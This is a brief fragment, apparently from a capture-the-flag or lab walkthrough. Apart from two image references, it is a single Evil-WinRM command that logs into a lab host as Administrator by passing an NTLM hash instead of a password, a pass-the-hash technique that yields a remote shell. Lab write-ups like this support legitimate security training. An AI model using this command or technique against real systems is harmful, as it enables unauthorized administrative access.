 Evil-WinRM -i 10.10.10.175 -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff
